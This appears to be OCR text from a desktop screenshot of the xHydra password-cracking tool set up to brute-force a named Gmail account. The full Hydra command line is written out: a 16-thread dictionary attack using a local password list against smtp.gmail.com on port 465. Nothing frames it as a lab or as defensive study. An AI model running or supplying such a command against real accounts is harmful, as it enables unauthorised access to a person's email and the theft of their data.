 Applications Places System Thu Jun 27, 2:06 PM
xHydra
Quit
Target Passwords Tuning Specific Start
Username
Username hriatablues@gmail.com
Username List
Loop around users
Password
Password yourpass
Password List t/Desktop/password.txt
Colon separated file
Use Colon separated file
Try login as password Try empty password
hydra -s 465 -S -v -V -l hriatablues@gmail.com -P /root/Desktop/password.txt -t 16 smtp.gmail.com smtp
*Unsaved Document 1... xHydra